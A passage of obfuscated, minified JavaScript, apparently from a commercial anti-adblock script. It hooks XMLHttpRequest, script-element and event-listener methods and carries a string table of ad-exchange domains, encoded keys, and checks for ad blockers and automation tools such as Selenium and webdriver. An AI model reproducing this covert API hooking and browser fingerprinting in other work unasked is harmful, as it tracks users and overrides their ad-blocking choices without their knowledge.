this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","send","origin","<'inset-inline-end'>","manchesterworld.uk","ccgateway.net","nearest-neighbor|bicubic","rtt","dotted|solid|space|<string>","as-check-script-blocked","adwallpaper","[<integer [0,∞]> <absolute-color-base>]#","<supports-decl>|<supports-selector-fn>","internet_explorer","*[id]","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","_version","//# sourceURL=mediation.js","ybar","optidigital.com","r2b2.io","installedModules","startsWith","log( <calc-sum> , <calc-sum>? )","userLanguage","adtelligent.com","auto|all|none","Element_getAttribute","gpt-adingo","adthrive.com","content","no-limit|<integer>","auto|<'border-style'>","productSub","aswift","HTMLAnchorElement_port","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/prebid.js","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","true|false"," not an object","normal||[size|inline-size]","symbol","layer","normal|<percentage>","function-token","dpi","<'border-top-style'>","dable-tdn","consumeUntilSemicolonIncluded","setPrototypeOf","innerHTML","hue-rotate( <angle> )","https://tlx.3lift.com/header/auction","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","set ","shouldRecover evaluation error:","self","scroll|fixed|local","lvmin","attributionsrc=","Comma","open-quote|close-quote|no-open-quote|no-close-quote","scale( [<number>|<percentage>]#{1,2} )","rotate( [<angle>|<zero>] )","innerWidth","as_json_modifier","[AdBlockDetector] page unloaded while checking request block. ","stndz-","cqb","[<counter-name> <integer>?]+|none","ladsp.com","argument val is invalid","pa-pbjs-frame","geniee-prebid","decodeId","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","@@toPrimitive must return a primitive value.","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<style-condition>|<style-feature>","<'text-wrap-mode'>||<'text-wrap-style'>","max","insertRule","log","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'position-try-order'>? <'position-try-fallbacks'>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Text","naver","auto|text|none|contain|all","<'margin-inline-end'>","purpose","Blocked interstial slot define:","Unknown feature ","<custom-ident>","auto|from-font|[under||[left|right]]","closed","gpt-geniee","aborted","source","checkStructure","data","invalid protect-id prefix: ","isAdblockUser","x: ","https://bidder.criteo.com/cdb","as_debug","isFirefox","xlink:href","HTMLElement_title","getSizes","attributeFilter","<single-animation-composition>#","blockIVT","gpt-enliple","protectHtml","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","direction","consumeUntilLeftCurlyBracketOrSemicolon","filename","freestar","redir","At-rule `@","Node_baseURI","fuseplatform.net","infinite|<number>","https://consent.programme.tv","ivt","mediatradecraft.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bidsBackHandler","/report","nextCharCode","event","givt_detected","errorTrace","getWriter","minutemedia-prebid.com","__selenium_evaluate","originalColumn","flux-cdn.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","country","pageview"," |  "," used missed syntax definition ","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[AdBlockDetector] acceptable ads check target ","scanWord","Number of function is expected","<ident> ['.' <ident>]*","onetrust.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","window.external is undefined","sports-illustrated","nextState","matches","fo2nsdf","releaseEvents","generatedColumn","trim","firstCharOffset","brightness( <number-percentage> )","Document_getElementsByClassName","getSlotElementId","cnlwYQ==","parentElement","<length>|thin|medium|thick","isElementDisplayNoneImportant","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iab-flexad","Document_createElement","errorTrace signal unexpected behaviour","arguments","fansided.com","noopener","TkduRThhX3kuRmpZTz00dzNdcDc=","option expires is invalid","$cdc_asdjflasutopfhvcZLmcfl_","computeSourceURL","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isBalanceEdge","-webkit-calc(","XMLHttpRequest_response","SharedWorker","window.PluginArray is undefined","[<length>|<percentage>]{1,4}","Unknown node type `","<html><head></head><body></body></html>","buzzfeed.com","Element_getElementsByClassName","cultureg","auto|normal|none","dvb","<'align-self'> <'justify-self'>?","close","HTMLAnchorElement_origin","as-event-handler-added","getUserIds","isVisible","powerad.ai","Url or Function is expected","documentElement","selenium-evaluate","lookupTypeNonSC","longestMatch","Combinator","im-apps.net","https://exchange.kueezrtb.com/prebid/multi/","iu_parts","] by [","<feature-value-block>+","cqi","<color-stop-length>|<color-stop-angle>","Unexpected combinator","Class extends value ","Range_createContextualFragment","dggn","[object Date]","hooked_page","search","xhr_defer","as-check-script-blocked-ready","<boolean-expr[","Condition is expected","HTMLLinkElement_rel","Layer","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","substring","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","adingo","ads_","script_onerror","agrvt.com","not expected type of fetch Request: ","Failed to detect bot","outerWidth","referrerPolicy","parseWithFallback","generatedLine","andbeyond.media","normal|[<number> <integer>?]","_Selenium_IDE_Recorder","Scope","dmtkcw==","https://ads.yieldmo.com/exchange/prebid","protectedHeader","/\\r\\n/g",".getAdserverTargeting","pb_","Element_hasAttribute","block","location","cursor","Profile is null or undefined",".constructor","afterend","fraudSensorParams","sqrt( <calc-sum> )","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","main_richload","SECSSOBrowserChrome","getAdUnitPath","ep2.adtrafficquality.google","Nth","scroll-position|contents|<custom-ident>","width","firefox","WebGLRenderingContext.getParameter is not a function","iterator","border-box|content-box|margin-box|padding-box","iterations","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dppx","https://img-load.com","domain switch: no src attribute","cloudfront.net","get","getComponents","none|<position>#","el.quizlet.com","x-frame-width","timestamp","img_dggnaogcyx5g7dge2a9x2g7yda9d","Integer is expected","Yml4cXJod245emptNTRvMTJmZTBz","atrule","styleSheets","CSSStyleSheet_replaceSync","HTMLElement_innerText","defaultPrevented","smilewanted.com","getNode","__webdriver_script_func","/analytics?host=","unhandled exception","visible|hidden|collapse","bidswitch.net","#adshield","label","cache_is_blocking_ads","ensureInit","sent","unsortedForEach","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Enum","localhost|dable\\.io","hashchange","<'opacity'>","webGL","width|height|block|inline|self-block|self-inline","start|middle|end","raptive","image-set( <image-set-option># )","ltr|rtl","query","https://onetag-sys.com/prebid-request","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ReadableStream is not supported in fetchLater","adsrvr.org","var(","[block|inline|x|y]#","[<compound-selector>? <pseudo-compound-selector>*]!","Document","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isNameCharCode","sunderlandecho.com","prevUntil","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","bad-url-token","auto|<string>","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","write","auto? [none|<length>]"," is not a constructor or null","trvdp.com","<'margin-inline-start'>","connectid.analytics.yahoo.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length>{1,2}","Window_setTimeout","Document_write","331818vvjWzF","aW5wdXQ=","findIndex","walkContext","postmedia.digital","window.top.confiant.services().onASTAdLoad","getOutOfPage","cqw","dn0qt3r0xannq.cloudfront.net","className","consumeUntilLeftCurlyBracket","HTMLAnchorElement_host","permutive.com","getParameter","pn.ybp.yahoo.com","Element","s0.2mdn.net","Element_setAttributeNS","Document_querySelectorAll","MediaSettingsRange","none|mandatory|proximity","doubleclick.net","delete","doubleverify.com","podname.com","notificationPermissions","[data-ad-name]","VENDOR","wechat","}-token","webkitResolveLocalFileSystemURL","#as_domain","/ivt/detect","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","request_id","splice","auto|[over|under]&&[right|left]?","emit","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.",'"],[class*="',"prelude","tcString","host","def","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__fr","adjust.com","requestBids","<'margin-bottom'>","<pseudo-element-selector> <pseudo-class-selector>*","dvh","getAttribute","priority","normal|reset|<number>|<percentage>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","zemanta.com","dogdrip.net","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|inherit","` is missed","df-srv.de","getPrototypeOf","object","MessageEvent_data","auto|inter-character|inter-word|none","ad.as.amanad.adtdp.com","extra","<svg-length>","MSG_ACK_INVISIBLE","__fpjs_d_m","lvi","<wq-name>|<ns-prefix>? '*'","<length-percentage>|<flex>|min-content|max-content|auto","scrollTo","DeclarationList","<'inset-inline'>","<an-plus-b>|even|odd","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","getConsentMetadata","MSG_SYN_URG","as_version","getId","add","collapse|separate","gpt-interworks","':' [before|after|first-line|first-letter]","elapsed_time_ms","logs-partners.coupang.com","traffective","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","yieldlove.com","before doesn't belong to list","shouldStorageWaitForTcf","script_version","requestAnimationFrame","__replaced","/filter-fingerprint","!term","none|<dashed-ident>#","consumeFunctionName","text-ad","css","https://s.teag.ad-shield.io/2/857374/analytics.js","List<","sign( <calc-sum> )",'<div class="',"adnxs.net","adv-","_ads","medium","mixed|upright|sideways","<url>","yorkshirepost.co.uk","<length>|auto","gpt-clickio","meta","reversed( <counter-name> )","data-owner","cdn.confiant-integrations.net","pub.doubleverify.com","normal|<feature-tag-value>#","HTMLIFrameElement_contentWindow","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","` node type definition",".source","skip","https://ads.nicovideo.jp","signal","sameSite","_as_prehooked_functions","checkPropertyName","throw","NestingSelector","safe","quizlet.com","rem","SelectorList","translateZ( <length> )","hasAttribute","nthChildOf","<'inset-block-end'>","low","blocked_script_cache","loc","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[AdBlockDetector] Cosmetic adblock detected","gpt-rubicon","leboncoin.fr","logicieleducatif.fr","adpushup","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","normal|sub|super","rng","` has no known descriptors","atrulePrelude","myhomebook.de","<time>|<percentage>","<page-selector-list>","HTMLSourceElement_src","matchDeclaration","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","webcontentassessor.com","messageId","WhiteSpace","httpOnly","publift","auto|start|end|center|baseline|stretch","<family-name>","structure","hbopenbid.pubmatic.com","writable","cssTargetRegex","translate( <length-percentage> , <length-percentage>? )","` for `visit` option (should be: ","textContent","[auto|block|swap|fallback|optional]","window.parent.document.domain;","display none","stats.wp.com","default|menu|tooltip|sheet|none","microad.net","<paint>","compareByGeneratedPositionsDeflated","INVENTORY_FRAME","cachedResultIsInAdIframe","adthrive-","fastclick.net","bidder","<transition-behavior-value>#","didomi-","opr","eof","<shape-box>|fill-box|stroke-box|view-box","<percentage>|<length>|<number>","coupang-dynamic","applyTo","cross-fade( <cf-mixing-image> , <cf-final-image>? )","20030107","isSafari","adnxs.com","selectorsToForceProtect","onetrust-","text-ads","option maxAge is invalid","<combinator>? <complex-selector>","parseRulePrelude","chrome","content|fixed","base[href]","computerbild.de","configurable","Hash","instance","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","normal|reverse|alternate|alternate-reverse","tel:","<page-margin-box-type> '{' <declaration-list> '}'","calc( <calc-sum> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","xyz|xyz-d50|xyz-d65","window.Notification is undefined","defineOutOfPageSlot","read-","'>'|'+'|'~'|['|' '|']","about:","Bad syntax","silent","[lining-nums|oldstyle-nums]","Blocked prebid request for ","as_key","cap","inventoryId","() { [native code] }","HTMLLinkElement","appendList","readSequence","phantomas","aditude.io","protectFetchInputSync shouldn't be called with ReadableStream","ads.nicovideo.jp","<length-percentage>","bhg.com","safeframe.googlesyndication.com","result","XMLHttpRequest_open","<masking-mode>#","<!DOCTYPE html>","HTMLScriptElement","rlh","scope","none|[x|y|block|inline|both] [mandatory|proximity]?","driver","boundingClientRect","element","isBrave","none|[<number>|<percentage>]{1,3}","logs","cqh","Type",'[id^="google_dfp_"]',"w = window.parent.parent;","<mf-name> : <mf-value>","separate|collapse|auto","sources","usedJSHeapSize","url-token","matchAtruleDescriptor","left","/adsid/integrator.js","gamezop.com","Mismatch","neoera-cdn.relevant-digital.com","minutemedia","omid_message_method","before","Selector","idx","errArgs","padding-box|content-box","[<container-name>]? <container-condition>","size","umogames.com","hidden","ats-","postrelease.com","getAdserverTargeting","script-src","<custom-ident>|<string>","fmget_targets","read-only|read-write|write-only","Failed to get key from: ","sparteo.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","campaignId","__fxdriver_evaluate","isElementDisplayNone","getElementById","/npm-monitoring","<'border-top-color'>","orientation","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Matching for a tree with var() is not supported","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","find","include","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","webDriver","window","w2g","getTime","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","SyntaxReferenceError","asadcdn.com","[left|right]||[top|bottom]","_map","equals","lr-tb|rl-tb|tb-rl|lr|rl|tb","push","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","value","declaration","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<'flex-basis'>","economy|exact","adSlot","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[restore-rejections] handleQueued script_onerror","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<position-area>","ADS_FRAME","<'width'>","Blocked prebid request error for ","<box>|border|text","generic( kai )|generic( fangsong )|generic( nastaliq )","e|pi|infinity|-infinity|NaN","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Must be between 0 and 63: ",'div[aria-label="Ads"]',"[auto|reverse]||<angle>","[<type-selector>? <subclass-selector>*]!","none|proximity|mandatory","<number-one-or-greater>","intersectionRect","originalLine","onclick","anymind","data-freestar-ad","anymind360.com","visible","Worker","shouldUseOrigin","Hex digit or question mark is expected","script-src-elem","confirm","path( [<fill-rule> ,]? <string> )","nth","/cou/api_reco.php","N/A","get ","<percentage>|<length>","isEncodedId","isActive","[native code]","setTimeout","element display none important","timeout","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[-token","pub_728x90","Window_name","title","TopLevelCss","auto|smooth","includes","setSourceContent","<symbol> <symbol>?","<supports-condition>","[auto|<length-percentage>]{1,4}","performance","http://localhost","webkit","[INVENTORY] found visible ","skewY( [<angle>|<zero>] )","https://consent.lep.co.uk","blur","linear|radial","smartyads.com","declarationList","for","rhino","min( <calc-sum># )","r script executed more than once","https://hbopenbid.pubmatic.com/translator","text","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","auto|none|<dashed-ident>|<scroll()>|<view()>","XMLHttpRequest_responseXML","Click","[AdShield API] Executing ","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<mf-plain>|<mf-boolean>|<mf-range>","matchProperty","ad.gt","HTMLElement","scrollX","translateX( <length-percentage> )","lngtdv.com","ad_unit_path","trident","prev_iu_szs","<integer>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","insurads.com","gpt-minutemedia","<'pause-before'> <'pause-after'>?","ima://","flags","isMainFrame","enliple","Terminate - as_test is not present (checked URL param and LocalStorage)","slice","requestIdleCallback","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLFormElement_target","admost.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","\n  ","ping","<calc-value> ['*' <calc-value>|'/' <number>]*","stopImmediatePropagation","hookWindowProperty Error: ","<type-selector>|<subclass-selector>","<number>|<angle>","Document_cookie","a-mo.net","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replaceAll","c204ZmtocndhOTR5MGV1cGoybnEx","getReader","<complex-real-selector-list>","https://fb.html-load.com","https://ap.lijit.com/rtb/bid","getAtruleDescriptor","unit","createAuctionNonce","_mappings","Identifier or parenthesis is expected","getDetections","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","admiral","mustIncludeStrings","none|<string>+","most-width|most-height|most-block-size|most-inline-size","https://t.visx.net/ul_cb/hb_post","Node_textContent","nextUntil","vmax","!boolean-group","recognizer","; Priority=Medium","clientWidth","ports","normal|<try-size>","status","okNetworkStatusCodes","[AdBlockDetector] Snippet adblock detected","adingo.jp","ad-unit","navigator.connection is undefined",'"googMsgType"',"baseUrl","<calc-product> [['+'|'-'] <calc-product>]*","immediate","<angle-percentage>","blocked","ids","Window_fetchLater","rem( <calc-sum> , <calc-sum> )","none|<single-transition-property>#","copyScriptElement","mmctsvc.com",'[id^="div-gpt-"]',"protectFetchInput shouldn't be called with non-ReadableStream","akamaized.net","<length>{1,4}","done","_prototype","as_inventory_frame_listener_adder","Element_querySelectorAll","?version=","Window_requestIdleCallback","collect","Dimension","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Unknown node type:","unrulymedia.com","light-dark( <color> , <color> )","Value","return","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","eventStatus","https://cdn.privacy-mgmt.com","gpt_loaded_time","insertAdjacentElement","domAutomation","adsbygoogle","scanString","!important","matchAtrulePrelude",", height: ","responseType","matchType","selectorList","smsonline.cloud","auto|normal|active|inactive|disabled","<relative-selector>#","HTMLImageElement_attributionSrc","gpt_","auto|wrap|nowrap","lvw","validate","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","clamp( <calc-sum>#{3} )","supports","<number-percentage>{1,4} fill?","parseContext","isVisibleIframe","CDO-token","<integer>|<length>","a.teads.tv","PerformanceResourceTiming_transferSize","none|<integer>","reserved2Input","as_apply","is_blocking_ads","sidead","proper.io","modifier","    ","race","unset","no-cors","[<ident-token>|'*']? '|'","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data-sdk","script","https://www.google.com","slice|clone","nightmarejs","general-enclosed","border","matchAll","stickyadstv.com","doubleclick\\.net","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","91d63f52","freeze","shouldHookDomContentLoadedLateListeners","reject","buildID","<length-percentage>|min-content|max-content|auto","ad\\.doubleclick\\.net|static\\.dable\\.io","[stretch|repeat|round|space]{1,2}","sourceContentFor","Bad value `","gzip","criteo.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","auto|both|start|end|maximum|clear","adroll.com","toggle","Element_setAttribute","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","randomUUID","Window_setInterval","_as_injected_functions","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? 